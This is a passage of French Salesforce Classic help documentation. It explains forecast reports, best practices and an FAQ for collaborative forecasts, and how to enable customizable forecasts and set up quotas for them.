Pour vérifier si votre organisation a des rapports de prévision, accédez à l'onglet Rapports, puis cliquez sur **Nouveau rapport...**. Sélectionnez le dossier dans lequel votre administrateur a placé les type de rapport de prévision. Si vous ne voyez pas les champs ou les noms de type de rapport indiqués dans le tableau, contactez votre administrateur.

Lors de l'utilisation de rapports, suivez les meilleures pratiques présentées ici.



Pour afficher le montant qui comprend votre

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour utiliser les prévisions :

**•** Autoriser les prévisions

Pour afficher l'onglet Rapports :

**•** Exécuter des rapports

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport



Important: Les rapports contiennent les dernières informations disponibles lors de leur exécution. Toute différence entre les montants de votre rapport et ceux du volet Prévisions collaboratives peut être due à des modifications effectuées pendant l'exécution du rapport.

Notez que les données affichées dans les rapports dépendent des éléments auxquels vous avez accès dans les Prévisions collaboratives. Par exemple, les responsables des prévisions peuvent afficher les ajustements effectués, mais un utilisateur non

responsable des prévisions qui exécute un rapport similaire ne peut pas afficher les montants ajustés dans les rapports. Un montant de prévision peut regrouper les prévisions cumulées de nombreux utilisateurs. Par conséquent, examinez attentivement les résultats du rapport lors de l'utilisation de champs récapitulatifs.

#### CONSULTER ÉGALEMENT :

[Types de rapport personnalisé de prévision](#page-3799-0) [Création d'un type de rapport personnalisé de prévision](#page-3799-1)

## <span id="page-1575-0"></span>Meilleures pratiques des prévisions

 $\boldsymbol{\beta}$ Remarque: Ces informations s'appliquent aux [prévisions](#page-1581-0) collaboratives, pas aux prévisions [personnalisables](#page-1581-0).

Tenez compte des meilleures pratiques suivantes lorsque vous utilisez des prévisions collaboratives :

- **•** Suivez les détails importants au niveau de l'opportunité.
- **•** Mesurez tout élément associé aux affaires potentielles (activités telles que les e-mails, les réunions, la communication) afin de déterminer leur contribution au chiffre d'affaires.
- **•** Créez des tâches exécutables avec les étapes suivantes et des dates de fin relatives aux opportunités.
- **•** Mappez les étapes de vente à des catégories de prévisions ; ajustez la probabilité de conclusion sur la base des données historiques afin d'améliorer l'exactitude de vos prévisions.
- **•** Personnalisez les noms de vos catégories de prévisions pour les adapter au processus et à la terminologie du secteur.
- **•** Créez des tableaux de bord pour les métriques de toutes les activités liées aux ventes potentielles.
- **•** Lors de l'ajustement des prévisions, présentez et expliquez vos objectifs à vos subordonnés.
- **•** Utilisez Chatter pour partager les informations sur les opportunités et les prévisions avec votre équipe, et souligner les détails importants.
- **•** Exécutez des rapports pour analyser les tendances et vérifier les performances.
- **•** Révisez les ajustements des prévisions toutes les semaines. Les opportunités peuvent évoluer rapidement, vous éviterez ainsi les ajustements périmés.
- **•** Assurez-vous que chaque responsable commercial avec des subordonnés est désigné en tant que responsable commercial dans votre hiérarchie des prévisions. Cela garantit le déploiement de la visibilité des prévisions à tous les niveaux de la hiérarchie.

#### CONSULTER ÉGALEMENT :

<span id="page-1575-1"></span>[Présentation des prévisions collaboratives](#page-1544-0) [Utilisation de rapports de prévision](#page-1573-0)

## FAQ sur la prévision et la planification de vos cycles de vente avec les prévisions

### FAQ des prévisions

- **•** [Quelles sont les différences entre les versions des prévisions ?](#page-1576-0)
- **•** [Puis-je ajuster mes propres prévisions ?](#page-1578-0)

Éditions

Disponible avec : Salesforce Classic

- **•** [Pourquoi ne puis-je ajuster les prévisions ?](#page-1578-1)
- **•** [Qu'est-ce qui détermine les prévisions que je peux ajuster ?](#page-1578-2)
- **•** [Pourquoi les opportunités ne sont-elles pas affichées dans ma page de prévisions ?](#page-1579-0)
- **•** [Pourquoi ne puis-je pas utiliser la gestion de territoires ?](#page-1580-0)
- **•** [Comment puis-je afficher et mettre à jour les mappages de catégories de prévisions et d'étapes d'opportunité ?](#page-1579-1)
- **•** [Pourquoi le lien « Aller à... » n'est-il pas affiché dans ma page de prévisions ?](#page-1580-1)
- **•** [Comment puis-je configurer des quotas pour mes représentants commerciaux ?](#page-1580-2)

#### CONSULTER ÉGALEMENT :

<span id="page-1576-0"></span>[Présentation des prévisions collaboratives](#page-1544-0)

## Quelles sont les différences entre les versions des prévisions ?

Les [prévisions collaboratives](#page-1544-0) incluent pour l'essentiel les mêmes fonctionnalités que les [prévisions personnalisables.](#page-1581-0)

Regardez quelles fonctionnalités sont disponibles dans chaque version des prévisions. Si vous migrez vers les prévisions collaboratives, reportez-vous à [Considérations relatives à la migration depuis les prévisions personnalisables vers les prévisions collaboratives](#page-1545-0) à la page 1540.





Management n'est pas pris en charge).

#### CONSULTER ÉGALEMENT :

<span id="page-1578-0"></span>[FAQ des prévisions](#page-1575-1)

#### Puis-je ajuster mes propres prévisions ?

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions personnalisables](#page-1581-0).

Votre administrateur peut autoriser les responsables à ajuster les prévisions de leurs subordonnés, autoriser les utilisateurs des prévisions à ajuster leurs propres prévisions, ou les deux. Si seulement les *ajustements du responsable* sont activés, les utilisateurs qui se sont pas responsables des prévisions ne peuvent ajuster aucune prévision. Dans ce cas, les responsables des prévisions collaboratives peuvent ajuster les prévisions de leurs subordonnés dans la hiérarchie, mais pas leurs propres prévisions.

Si les ajustements du propriétaire sont activés, tous les utilisateurs de prévisions peuvent ajuster leurs propres montants de prévision.

#### CONSULTER ÉGALEMENT :

<span id="page-1578-1"></span>[Pourquoi ne puis-je ajuster les prévisions ?](#page-1578-1) [Ajustement des prévisions](#page-1566-0)

#### Pourquoi ne puis-je ajuster les prévisions ?

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions personnalisables](#page-1581-0).

Votre administrateur peut autoriser les responsables à ajuster les prévisions de leurs subordonnés, autoriser les utilisateurs des prévisions à ajuster leurs propres prévisions, ou les deux. Si seuls les ajustements du responsable sont activés, vous devez être responsable des prévisions pour pouvoir ajuster des prévisions. Si vous avez récemment modifié les fonctions, assurez-vous d'être toujours responsable des prévisions dans la hiérarchie des prévisions. Dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**. Si vous êtes un responsable des prévisions, votre nom figure en regard d'un rôle attribué en tant que responsable des prévisions.

#### <span id="page-1578-2"></span>CONSULTER ÉGALEMENT :

- [Puis-je ajuster mes propres prévisions ?](#page-1578-0)
- [Présentation des ajustements de prévisions](#page-1563-1)

#### Qu'est-ce qui détermine les prévisions que je peux ajuster ?

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions personnalisables](#page-1581-0).

Votre administrateur peut autoriser les responsables à ajuster les prévisions de leurs subordonnés, autoriser les utilisateurs des prévisions à ajuster leurs propres prévisions, ou les deux.

Si vous êtes un responsable et que les ajustements du responsable sont activés, la [hiérarchie des prévisions](#page-1562-1) détermine les prévisions que vous pouvez afficher et ajuster. Si une personne est votre subordonné dans la hiérarchie des rôles, vous ne pouvez pas ajuster ses prévisions, sauf si elle est également votre subordonné dans la hiérarchie des prévisions.

Si les ajustements du propriétaire sont activés, tous les utilisateurs de prévisions peuvent ajuster leurs propres prévisions.

#### CONSULTER ÉGALEMENT :

[Puis-je ajuster mes propres prévisions ?](#page-1578-0) [Pourquoi ne puis-je ajuster les prévisions ?](#page-1578-1) [Présentation des ajustements de prévisions](#page-1563-1)

### <span id="page-1579-0"></span>Pourquoi les opportunités ne sont-elles pas affichées dans ma page de prévisions ?

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions personnalisables](#page-1581-0).

Essayez l'une des options ci-dessous.

- **• Pour afficher les opportunités de toutes les catégories de prévision** sur un mois, un trimestre ou une plage de mois ou de trimestres, cliquez sur sa ligne dans le tableau. Toutes les opportunités de toutes les catégories s'affichent dans la liste des opportunités.
- **• Pour afficher les opportunités de n'importe quel cumul de prévisions** sur un mois, un trimestre ou une plage de plage de mois ou de trimestres, cliquez sur sa cellule sur la ligne. Les opportunités de ce cumul s'affichent dans la liste des opportunités.
	- Conseil: Rappelez-vous que les cumuls de prévisions dépendent de l'étape de l'opportunité. Pour modifier votre catégorie de prévision sans mettre à jour l'étape de l'opportunité, accédez à la page de détail de l'opportunité. Si votre administrateur a ajouté le champ Catégorie de prévision à votre présentation de page d'opportunité, vous pouvez cliquer dessus pour ouvrir une zone de sélection. Dans la zone, utilisez la liste déroulante Catégorie de prévision pour mettre à jour votre catégorie de prévision pour l'opportunité.
- **• Pour afficher les opportunités d'un subordonné sur un seul mois**, cliquez sur la ligne du subordonné dans ce mois.
- **• Pour trier la liste des opportunités**, cliquez sur l'en-tête d'une colonne. La plupart des colonnes sont classées par ordre alphanumérique, mais la colonne Catégorie est classée par proximité avec la date de fermeture.
- **• Pour parcourir une liste de plus d'une page**, cliquez sur **Précédent** et **Suivant** ou saisissez un numéro de page dans le champ Page.
- **• Pour modifier une opportunité** affichée dans la liste, cliquez sur **Modifier** en regard de son nom.
- **• Pour afficher toutes les publications Chatter associées à l'opportunité**, cliquez sur le lien **Nom de l'opportunité** de l'opportunité pour accéder à sa page de détail. Cliquez sur **Afficher le fil**. Cliquez sur **Suivre** pour recevoir des notifications Chatter sur toutes les activités de l'opportunité.

#### <span id="page-1579-1"></span>CONSULTER ÉGALEMENT :

[Affichage des détails d'opportunité d'une prévision](#page-1569-0)

## Comment puis-je afficher et mettre à jour les mappages de catégories de prévisions et d'étapes d'opportunité ?

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions personnalisables](#page-1581-0).

Pour pouvoir mettre à jour des mappages de catégories de prévisions et d'étapes d'opportunité, vous devez être un administrateur.

- **1.** Dans les paramètres de gestion des opportunités, accédez à Champs.
- **2.** Cliquez sur Étape.

**3.** Accédez aux valeurs de liste de sélection des étapes d'opportunité et examinez la ligne de chaque étape afin de déterminer avec quelle catégorie de prévisions elle est mappée. Pour modifier un mappage, cliquez sur **Modifier**.

#### CONSULTER ÉGALEMENT :

[FAQ des prévisions](#page-1575-1)

### <span id="page-1580-1"></span>Pourquoi le lien « Aller à... » n'est-il pas affiché dans ma page de prévisions ?

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions personnalisables](#page-1581-0).

Pour afficher **Aller à...**, vous devez être responsable des prévisions et avoir des utilisateurs des prévisions subordonnés dans la hiérarchie des prévisions.

<span id="page-1580-2"></span>CONSULTER ÉGALEMENT :

[FAQ des prévisions](#page-1575-1)

#### Comment puis-je configurer des quotas pour mes représentants commerciaux ?

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions personnalisables](#page-1581-0).

Si vous disposez des autorisations appropriées, vous pouvez configurer des quotas pour votre organisation.

- **1.** Dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**.
- **2.** Sous Quotas, sélectionnez Afficher les quotas.
- **3.** Cliquez sur **Enregistrer**.
- **4.** Pour charger les données de quota, utilisez l'API version 25 ou supérieure, ou Data Loader.

<span id="page-1580-0"></span>CONSULTER ÉGALEMENT :

[Présentation des quotas de prévision](#page-1561-0) [Affichage ou masquage des informations des quotas](#page-1562-0)

#### Pourquoi ne puis-je pas utiliser la gestion de territoires ?

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions personnalisables](#page-1581-0).

La gestion des territoires est disponible pour les Prévisions personnalisables, pas pour les Prévisions collaboratives.

CONSULTER ÉGALEMENT :

[FAQ des prévisions](#page-1575-1)

# Estimation du chiffre d'affaires et des ventes avec les prévisions personnalisables

## <span id="page-1581-0"></span>Présentation des prévisions personnalisables

Remarque: Ces informations s'appliquent aux [prévisions](#page-1544-0) personnalisables, pas aux prévisions [collaboratives.](#page-1544-0)

La prévision personnalisable constitue une solution flexible d'estimation du revenu généré ou du nombre d'articles susceptibles d'être vendus par l'organisation. Vous pouvez configurer la prévision personnalisable pour qu'elle reflète la manière dont votre organisation prévoit ses ventes. Avec la prévision personnalisable, vous effectuez des prévisions mensuelles ou trimestrielles, utilisez des dates différentes lorsque vous appliquez des montants à ces prévisions, établissez des prévisions sur la base du chiffre d'affaires ou de la quantité, ou des deux, et définissez des quotas supplémentaires sur la base des gammes de produits.

Utilisez les prévisions personnalisables pour examiner la prévision, puis procédez à une navigation descendante dans les montants prévisionnels pour afficher les opportunités incluses dans cette prévision. Remplacez les montants prévisionnels directement dans l'opportunité, ou remplacez la prévision dans l'onglet Prévisions sans informer les utilisateurs qui vous sont rattachés dans la hiérarchie des rôles de prévision.

Lorsque vous cliquez sur l'onglet Prévisions, vous affichez la prévision pour la période de prévision sélectionnée.

- **•** Cliquez sur le bouton **Envoyer** pour soumettre une prévision et ainsi faire apparaître un instantané des données prévisionnelles dans l'historique prévisionnel et les rapports de prévision. Reportez-vous à [Soumission de prévisions personnalisables.](#page-1591-0)
- **•** Cliquez sur le bouton **Historique des prévisions** pour afficher les données prévisionnelles que vous avez soumises précédemment. Cliquez ensuite sur le bouton **Résumé prévisionnel** pour revenir aux données prévisionnelles actuelles.
- **•** Cliquez sur le bouton **Vue imprimable** pour afficher la prévision sélectionnée dans une présentation simple et imprimable.
- **•** Examinez votre prévision et celles de tous les rapports directs ou les prévisions qui sont partagées manuellement avec vous. Pour obtenir des instructions sur les différentes options d'affichage, reportez-vous à [Affichage des prévisions personnalisables](#page-1586-0).
- **•** Cliquez sur le sous-onglet Prévision pour afficher les détails des prévisions. Pour plus d'informations, reportez-vous à [Affichage des](#page-1586-0) [prévisions personnalisables](#page-1586-0).
- **•** Cliquez sur le sous-onglet Opportunités pour consulter les opportunités incluses dans la prévision affichée. Dans le sous-onglet Opportunités, vous pouvez choisir (ou créer) une vue de liste afin de filtrer davantage les opportunités affichées. Pour plus d'informations, reportez-vous à [Affichage des prévisions personnalisables.](#page-1586-0)
- **•** Cliquez sur l'icône de modification ( ) pour éditer le total prévisionnel ajusté ou pour remplacer un montant prévisionnel particulier. Pour obtenir des instructions sur le remplacement des montants prévisionnels, reportez-vous à [Remplacement des prévisions](#page-1588-0) [personnalisables.](#page-1588-0)

Si la prévision n'est pas disponible, contactez l'administrateur afin qu'il vous ajoute à la hiérarchie des prévisions (ou à la hiérarchie des territoires si l'organisation a recours à la gestion des territoires).

Remarque: Contrairement aux autres onglets, l'onglet Prévisions calcule automatiquement les données sur la base des données de l'opportunité. Vous n'avez pas besoin de créer d'enregistrements prévisionnels, ni de les supprimer.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les prévisions des autres utilisateurs :

**•** Afficher toutes les prévisions

Pour remplacer votre prévision :

**•** Remplacer les prévisions

Pour plus d'informations sur la mise en œuvre des prévisions personnalisables dans votre organisation, reportez-vous à [Configuration](#page-2060-0) [des prévisions personnalisables.](#page-2060-0)

#### CONSULTER ÉGALEMENT :

[Est-ce que je dispose des prévisions personnalisables ?](#page-1582-0) [Quelles sont les différences entre les versions des prévisions ?](#page-1576-0) [Est-ce que je dispose des prévisions personnalisables ?](#page-1582-0) [Gestion des prévisions personnalisables](#page-1585-0)

### <span id="page-1582-0"></span>Est-ce que je dispose des prévisions personnalisables ?

Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Vous pouvez avoir des difficultés à identifier la prévision personnalisable car le nom de l'onglet ne change pas lorsque vous passez à la prévision personnalisable. Voici comment déterminer si vous en disposez :

Cliquez sur l'onglet Prévisions.

- **•** Si les boutons **Présentation des prévisions personnalisables** ou **Demander maintenant !** s'affichent, cela indique que vous n'avez pas de prévisions personnalisables.
- **•** Si vous ne voyez aucun bouton, votre organisation dispose déjà des prévisions personnalisables.

Pour activer les prévisions personnalisables :

- **1.** Dans Configuration, saisissez *Prévisions (personnalisables)* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**.
- **2.** Sélectionnez **Activer la prévision personnalisable**.
- **3.** Lorsque la prévision personnalisable est activée, reportez-vous à [Configuration des prévisions personnalisables](#page-2060-0).

#### CONSULTER ÉGALEMENT :

[Présentation des prévisions personnalisables](#page-1581-0) [Quelles sont les différences entre les versions des prévisions ?](#page-1576-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Configuration des quotas pour les prévisions personnalisables

Les utilisateurs disposant des autorisations nécessaires peuvent définir leur quota. Les administrateurs et les utilisateurs disposant des autorisations nécessaires peuvent modifier les quotas, et les responsables peuvent modifier les quotas des utilisateurs qu'ils supervisent directement.

- **1.** Effectuez l'une des opérations suivantes :
	- **•** Pour définir votre quota, accédez à vos informations personnelles dans les paramètres personnels.
	- **•** Pour modifier le quota d'un utilisateur subordonné, dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs** et cliquez sur le nom complet de l'utilisateur correspondant.
- **2.** Cliquez sur **Modifier** dans la liste associée Quotas.
- **3.** Sélectionnez le début et la longueur de plage appropriés. Si possible, sélectionnez un territoire et une gamme de produits.
	- Remarque: Si l'organisation utilise des exercices fiscaux personnalisés, vous ne pouvez pas définir les quotas d'une période sans exercice fiscal défini.
